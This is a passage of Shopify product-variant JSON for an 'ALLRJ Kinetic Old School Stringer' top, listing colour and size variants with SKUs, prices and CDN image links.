\/ XL","options":["C9","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067698838,"title":"C9 \/ XXL","option1":"C9","option2":"XXL","option3":null,"sku":"14:200004889#C9;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C9 \/ XXL","public_title":"C9 \/ XXL","options":["C9","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067731606,"title":"C9 \/ XXXL","option1":"C9","option2":"XXXL","option3":null,"sku":"14:200004889#C9;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C9 \/ XXXL","public_title":"C9 \/ XXXL","options":["C9","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067764374,"title":"C10 \/ M","option1":"C10","option2":"M","option3":null,"sku":"14:200002130#C10;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C10 \/ M","public_title":"C10 \/ M","options":["C10","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067797142,"title":"C10 \/ L","option1":"C10","option2":"L","option3":null,"sku":"14:200002130#C10;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C10 \/ L","public_title":"C10 \/ L","options":["C10","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067829910,"title":"C10 \/ XL","option1":"C10","option2":"XL","option3":null,"sku":"14:200002130#C10;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C10 \/ XL","public_title":"C10 \/ XL","options":["C10","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067862678,"title":"C10 \/ XXL","option1":"C10","option2":"XXL","option3":null,"sku":"14:200002130#C10;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C10 \/ XXL","public_title":"C10 \/ XXL","options":["C10","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067895446,"title":"C10 \/ XXXL","option1":"C10","option2":"XXXL","option3":null,"sku":"14:200002130#C10;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C10 \/ XXXL","public_title":"C10 \/ XXXL","options":["C10","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067928214,"title":"C11 \/ M","option1":"C11","option2":"M","option3":null,"sku":"14:200001438#C11;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C11 \/ M","public_title":"C11 \/ M","options":["C11","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067960982,"title":"C11 \/ L","option1":"C11","option2":"L","option3":null,"sku":"14:200001438#C11;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C11 \/ L","public_title":"C11 \/ L","options":["C11","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067993750,"title":"C11 \/ XL","option1":"C11","option2":"XL","option3":null,"sku":"14:200001438#C11;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C11 \/ XL","public_title":"C11 \/ XL","options":["C11","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068026518,"title":"C11 \/ XXL","option1":"C11","option2":"XXL","option3":null,"sku":"14:200001438#C11;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C11 \/ XXL","public_title":"C11 \/ XXL","options":["C11","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068059286,"title":"C11 \/ XXXL","option1":"C11","option2":"XXXL","option3":null,"sku":"14:200001438#C11;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C11 \/ XXXL","public_title":"C11 \/ XXXL","options":["C11","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068092054,"title":"C12 \/ M","option1":"C12","option2":"M","option3":null,"sku":"14:350852#C12;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C12 \/ M","public_title":"C12 \/ M","options":["C12","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068124822,"title":"C12 \/ L","option1":"C12","option2":"L","option3":null,"sku":"14:350852#C12;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C12 \/ L","public_title":"C12 \/ L","options":["C12","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068157590,"title":"C12 \/ XL","option1":"C12","option2":"XL","option3":null,"sku":"14:350852#C12;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C12 \/ XL","public_title":"C12 \/ XL","options":["C12","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068190358,"title":"C12 \/ XXL","option1":"C12","option2":"XXL","option3":null,"sku":"14:350852#C12;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C12 \/ XXL","public_title":"C12 \/ XXL","options":["C12","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068223126,"title":"C12 \/ XXXL","option1":"C12","option2":"XXXL","option3":null,"sku":"14:350852#C12;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C12 \/ XXXL","public_title":"C12 \/ XXXL","options":["C12","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068255894,"title":"C13 \/ M","option1":"C13","option2":"M","option3":null,"sku":"14:1052#C13;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C13 \/ M","public_title":"C13 \/ M","options":["C13","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068288662,"title":"C13 \/ L","option1":"C13","option2":"L","option3":null,"sku":"14:1052#C13;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C13 \/ L","public_title":"C13 \/ L","options":["C13","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068321430,"title":"C13 \/ XL","option1":"C13","option2":"XL","option3":null,"sku":"14:1052#C13;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C13 \/ XL","public_title":"C13 \/ XL","options":["C13","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068354198,"title":"C13 \/ XXL","option1":"C13","option2":"XXL","option3":null,"sku":"14:1052#C13;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C13 \/ XXL","public_title":"C13 \/ XXL","options":["C13","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068386966,"title":"C13 \/ XXXL","option1":"C13","option2":"XXXL","option3":null,"sku":"14:1052#C13;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C13 \/ XXXL","public_title":"C13 \/ XXXL","options":["C13","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stri